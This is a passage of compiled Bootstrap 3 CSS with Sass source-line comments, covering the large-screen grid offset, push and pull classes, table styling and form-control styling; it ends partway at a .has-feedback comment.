  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-10 {
    margin-left: 83.33333%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-11 {
    margin-left: 91.66667%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 1200px) {
  /* line 27, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-1 {
    width: 8.33333%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-2 {
    width: 16.66667%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-3 {
    width: 25%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-4 {
    width: 33.33333%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-5 {
    width: 41.66667%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-6 {
    width: 50%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-7 {
    width: 58.33333%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-8 {
    width: 66.66667%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-9 {
    width: 75%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-10 {
    width: 83.33333%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-11 {
    width: 91.66667%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-12 {
    width: 100%;
  }

  /* line 55, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-0 {
    right: auto;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-1 {
    right: 8.33333%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-2 {
    right: 16.66667%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-3 {
    right: 25%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-4 {
    right: 33.33333%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-5 {
    right: 41.66667%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-6 {
    right: 50%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-7 {
    right: 58.33333%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-8 {
    right: 66.66667%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-9 {
    right: 75%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-10 {
    right: 83.33333%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-11 {
    right: 91.66667%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-12 {
    right: 100%;
  }

  /* line 45, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-0 {
    left: auto;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-1 {
    left: 8.33333%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-2 {
    left: 16.66667%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-3 {
    left: 25%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-4 {
    left: 33.33333%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-5 {
    left: 41.66667%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-6 {
    left: 50%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-7 {
    left: 58.33333%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-8 {
    left: 66.66667%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-9 {
    left: 75%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-10 {
    left: 83.33333%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-11 {
    left: 91.66667%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-12 {
    left: 100%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-0 {
    margin-left: 0%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-1 {
    margin-left: 8.33333%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-2 {
    margin-left: 16.66667%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-3 {
    margin-left: 25%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-4 {
    margin-left: 33.33333%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-5 {
    margin-left: 41.66667%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-6 {
    margin-left: 50%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-7 {
    margin-left: 58.33333%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-8 {
    margin-left: 66.66667%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-9 {
    margin-left: 75%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-10 {
    margin-left: 83.33333%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-11 {
    margin-left: 91.66667%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-12 {
    margin-left: 100%;
  }
}
/* line 6, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
table {
  background-color: transparent;
}

/* line 9, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
caption {
  padding-top: 8px;
  padding-bottom: 8px;
  color: #777777;
  text-align: left;
}

/* line 15, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
th {
  text-align: left;
}

/* line 22, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px;
}
/* line 31, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table > thead > tr > th,
.table > thead > tr > td,
.table > tbody > tr > th,
.table > tbody > tr > td,
.table > tfoot > tr > th,
.table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.42857;
  vertical-align: top;
  border-top: 1px solid #ddd;
}
/* line 41, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #ddd;
}
/* line 50, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table > caption + thead > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > th,
.table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
/* line 57, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table > tbody + tbody {
  border-top: 2px solid #ddd;
}
/* line 62, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table .table {
  background-color: #fff;
}

/* line 75, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table-condensed > thead > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > th,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > th,
.table-condensed > tfoot > tr > td {
  padding: 5px;
}

/* line 88, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table-bordered {
  border: 1px solid #ddd;
}
/* line 94, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > th,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > th,
.table-bordered > tfoot > tr > td {
  border: 1px solid #ddd;
}
/* line 101, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px;
}

/* line 114, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #f9f9f9;
}

/* line 125, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table-hover > tbody > tr:hover {
  background-color: #f5f5f5;
}

/* line 135, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
table col[class*="col-"] {
  position: static;
  float: none;
  display: table-column;
}

/* line 143, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  float: none;
  display: table-cell;
}

/* line 9, ../bootstrap/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table > thead > tr > td.active,
.table > thead > tr > th.active, .table > thead > tr.active > td, .table > thead > tr.active > th,
.table > tbody > tr > td.active,
.table > tbody > tr > th.active,
.table > tbody > tr.active > td,
.table > tbody > tr.active > th,
.table > tfoot > tr > td.active,
.table > tfoot > tr > th.active,
.table > tfoot > tr.active > td,
.table > tfoot > tr.active > th {
  background-color: #f5f5f5;
}

/* line 20, ../bootstrap/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover, .table-hover > tbody > tr.active:hover > td, .table-hover > tbody > tr:hover > .active, .table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8;
}

/* line 9, ../bootstrap/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table > thead > tr > td.success,
.table > thead > tr > th.success, .table > thead > tr.success > td, .table > thead > tr.success > th,
.table > tbody > tr > td.success,
.table > tbody > tr > th.success,
.table > tbody > tr.success > td,
.table > tbody > tr.success > th,
.table > tfoot > tr > td.success,
.table > tfoot > tr > th.success,
.table > tfoot > tr.success > td,
.table > tfoot > tr.success > th {
  background-color: #dff0d8;
}

/* line 20, ../bootstrap/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover, .table-hover > tbody > tr.success:hover > td, .table-hover > tbody > tr:hover > .success, .table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6;
}

/* line 9, ../bootstrap/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table > thead > tr > td.info,
.table > thead > tr > th.info, .table > thead > tr.info > td, .table > thead > tr.info > th,
.table > tbody > tr > td.info,
.table > tbody > tr > th.info,
.table > tbody > tr.info > td,
.table > tbody > tr.info > th,
.table > tfoot > tr > td.info,
.table > tfoot > tr > th.info,
.table > tfoot > tr.info > td,
.table > tfoot > tr.info > th {
  background-color: #d9edf7;
}

/* line 20, ../bootstrap/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover, .table-hover > tbody > tr.info:hover > td, .table-hover > tbody > tr:hover > .info, .table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3;
}

/* line 9, ../bootstrap/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table > thead > tr > td.warning,
.table > thead > tr > th.warning, .table > thead > tr.warning > td, .table > thead > tr.warning > th,
.table > tbody > tr > td.warning,
.table > tbody > tr > th.warning,
.table > tbody > tr.warning > td,
.table > tbody > tr.warning > th,
.table > tfoot > tr > td.warning,
.table > tfoot > tr > th.warning,
.table > tfoot > tr.warning > td,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
}

/* line 20, ../bootstrap/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover, .table-hover > tbody > tr.warning:hover > td, .table-hover > tbody > tr:hover > .warning, .table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc;
}

/* line 9, ../bootstrap/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table > thead > tr > td.danger,
.table > thead > tr > th.danger, .table > thead > tr.danger > td, .table > thead > tr.danger > th,
.table > tbody > tr > td.danger,
.table > tbody > tr > th.danger,
.table > tbody > tr.danger > td,
.table > tbody > tr.danger > th,
.table > tfoot > tr > td.danger,
.table > tfoot > tr > th.danger,
.table > tfoot > tr.danger > td,
.table > tfoot > tr.danger > th {
  background-color: #f2dede;
}

/* line 20, ../bootstrap/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover, .table-hover > tbody > tr.danger:hover > td, .table-hover > tbody > tr:hover > .danger, .table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc;
}

/* line 171, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table-responsive {
  overflow-x: auto;
  min-height: 0.01%;
}
@media screen and (max-width: 767px) {
  /* line 171, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
  .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-y: hidden;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #ddd;
  }
  /* line 183, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
  .table-responsive > .table {
    margin-bottom: 0;
  }
  /* line 191, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
  .table-responsive > .table > thead > tr > th,
  .table-responsive > .table > thead > tr > td,
  .table-responsive > .table > tbody > tr > th,
  .table-responsive > .table > tbody > tr > td,
  .table-responsive > .table > tfoot > tr > th,
  .table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
  /* line 200, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
  .table-responsive > .table-bordered {
    border: 0;
  }
  /* line 208, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
  .table-responsive > .table-bordered > thead > tr > th:first-child,
  .table-responsive > .table-bordered > thead > tr > td:first-child,
  .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
  /* line 212, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
  .table-responsive > .table-bordered > thead > tr > th:last-child,
  .table-responsive > .table-bordered > thead > tr > td:last-child,
  .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }
  /* line 225, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
  .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .table-responsive > .table-bordered > tfoot > tr:last-child > th,
  .table-responsive > .table-bordered > tfoot > tr:last-child > td {
    border-bottom: 0;
  }
}

/* line 10, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0;
}

/* line 20, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: inherit;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}

/* line 32, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: bold;
}

/* line 47, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
input[type="search"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

/* line 52, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  line-height: normal;
}

/* line 59, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
input[type="file"] {
  display: block;
}

/* line 64, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
input[type="range"] {
  display: block;
  width: 100%;
}

/* line 70, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
select[multiple],
select[size] {
  height: auto;
}

/* line 76, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

/* line 83, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
output {
  display: block;
  padding-top: 7px;
  font-size: 14px;
  line-height: 1.42857;
  color: #555555;
}

/* line 114, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857;
  color: #555555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}
/* line 57, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
/* line 103, ../bootstrap/assets/stylesheets/bootstrap/mixins/_vendor-prefixes.scss */
.form-control::-moz-placeholder {
  color: #999;
  opacity: 1;
}
/* line 107, ../bootstrap/assets/stylesheets/bootstrap/mixins/_vendor-prefixes.scss */
.form-control:-ms-input-placeholder {
  color: #999;
}
/* line 108, ../bootstrap/assets/stylesheets/bootstrap/mixins/_vendor-prefixes.scss */
.form-control::-webkit-input-placeholder {
  color: #999;
}
/* line 136, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-control::-ms-expand {
  border: 0;
  background-color: transparent;
}
/* line 146, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {
  background-color: #eeeeee;
  opacity: 1;
}
/* line 153, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-control[disabled], fieldset[disabled] .form-control {
  cursor: not-allowed;
}

/* line 162, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
textarea.form-control {
  height: auto;
}

/* line 174, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
input[type="search"] {
  -webkit-appearance: none;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  /* line 193, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  input[type="date"].form-control,
  input[type="time"].form-control,
  input[type="datetime-local"].form-control,
  input[type="month"].form-control {
    line-height: 34px;
  }
  /* line 197, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  input[type="date"].input-sm, .input-group-sm > input[type="date"].form-control,
  .input-group-sm > input[type="date"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="date"].btn, .input-group-sm input[type="date"],
  input[type="time"].input-sm,
  .input-group-sm > input[type="time"].form-control,
  .input-group-sm > input[type="time"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="time"].btn, .input-group-sm
  input[type="time"],
  input[type="datetime-local"].input-sm,
  .input-group-sm > input[type="datetime-local"].form-control,
  .input-group-sm > input[type="datetime-local"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="datetime-local"].btn, .input-group-sm
  input[type="datetime-local"],
  input[type="month"].input-sm,
  .input-group-sm > input[type="month"].form-control,
  .input-group-sm > input[type="month"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="month"].btn, .input-group-sm
  input[type="month"] {
    line-height: 30px;
  }
  /* line 202, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  input[type="date"].input-lg, .input-group-lg > input[type="date"].form-control,
  .input-group-lg > input[type="date"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="date"].btn, .input-group-lg input[type="date"],
  input[type="time"].input-lg,
  .input-group-lg > input[type="time"].form-control,
  .input-group-lg > input[type="time"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="time"].btn, .input-group-lg
  input[type="time"],
  input[type="datetime-local"].input-lg,
  .input-group-lg > input[type="datetime-local"].form-control,
  .input-group-lg > input[type="datetime-local"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="datetime-local"].btn, .input-group-lg
  input[type="datetime-local"],
  input[type="month"].input-lg,
  .input-group-lg > input[type="month"].form-control,
  .input-group-lg > input[type="month"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="month"].btn, .input-group-lg
  input[type="month"] {
    line-height: 46px;
  }
}
/* line 215, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-group {
  margin-bottom: 15px;
}

/* line 224, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.radio,
.checkbox {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
}
/* line 231, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.radio label,
.checkbox label {
  min-height: 20px;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: normal;
  cursor: pointer;
}

/* line 239, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  position: absolute;
  margin-left: -20px;
  margin-top: 4px \9;
}

/* line 248, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px;
}

/* line 254, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.radio-inline,
.checkbox-inline {
  position: relative;
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer;
}

/* line 264, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}

/* line 276, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
input[type="radio"][disabled], input[type="radio"].disabled, fieldset[disabled] input[type="radio"],
input[type="checkbox"][disabled],
input[type="checkbox"].disabled, fieldset[disabled]
input[type="checkbox"] {
  cursor: not-allowed;
}

/* line 285, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.radio-inline.disabled, fieldset[disabled] .radio-inline,
.checkbox-inline.disabled, fieldset[disabled]
.checkbox-inline {
  cursor: not-allowed;
}

/* line 295, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.radio.disabled label, fieldset[disabled] .radio label,
.checkbox.disabled label, fieldset[disabled]
.checkbox label {
  cursor: not-allowed;
}

/* line 307, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-control-static {
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0;
  min-height: 34px;
}
/* line 315, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-control-static.input-lg, .input-group-lg > .form-control-static.form-control,
.input-group-lg > .form-control-static.input-group-addon,
.input-group-lg > .input-group-btn > .form-control-static.btn, .form-control-static.input-sm, .input-group-sm > .form-control-static.form-control,
.input-group-sm > .form-control-static.input-group-addon,
.input-group-sm > .input-group-btn > .form-control-static.btn {
  padding-left: 0;
  padding-right: 0;
}

/* line 71, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.input-sm, .input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

/* line 79, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
select.input-sm, .input-group-sm > select.form-control,
.input-group-sm > select.input-group-addon,
.input-group-sm > .input-group-btn > select.btn {
  height: 30px;
  line-height: 30px;
}

/* line 84, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
textarea.input-sm, .input-group-sm > textarea.form-control,
.input-group-sm > textarea.input-group-addon,
.input-group-sm > .input-group-btn > textarea.btn,
select[multiple].input-sm,
.input-group-sm > select[multiple].form-control,
.input-group-sm > select[multiple].input-group-addon,
.input-group-sm > .input-group-btn > select[multiple].btn {
  height: auto;
}

/* line 333, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-group-sm .form-control {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
/* line 340, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-group-sm select.form-control {
  height: 30px;
  line-height: 30px;
}
/* line 344, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-group-sm textarea.form-control,
.form-group-sm select[multiple].form-control {
  height: auto;
}
/* line 348, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-group-sm .form-control-static {
  height: 30px;
  min-height: 32px;
  padding: 6px 10px;
  font-size: 12px;
  line-height: 1.5;
}

/* line 71, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.input-lg, .input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
  border-radius: 6px;
}

/* line 79, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
select.input-lg, .input-group-lg > select.form-control,
.input-group-lg > select.input-group-addon,
.input-group-lg > .input-group-btn > select.btn {
  height: 46px;
  line-height: 46px;
}

/* line 84, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
textarea.input-lg, .input-group-lg > textarea.form-control,
.input-group-lg > textarea.input-group-addon,
.input-group-lg > .input-group-btn > textarea.btn,
select[multiple].input-lg,
.input-group-lg > select[multiple].form-control,
.input-group-lg > select[multiple].input-group-addon,
.input-group-lg > .input-group-btn > select[multiple].btn {
  height: auto;
}

/* line 359, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-group-lg .form-control {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
  border-radius: 6px;
}
/* line 366, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-group-lg select.form-control {
  height: 46px;
  line-height: 46px;
}
/* line 370, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-group-lg textarea.form-control,
.form-group-lg select[multiple].form-control {
  height: auto;
}
/* line 374, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-group-lg .form-control-static {
  height: 46px;
  min-height: 38px;
  padding: 11px 16px;
  font-size: 18px;
  line-height: 1.33333;
}

/* line 388, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.has-feedback {
  position: relative;
}
/* line 393, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.has-feedback .form-control {
  padding-right: 42.5px;
}

/* line 398, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
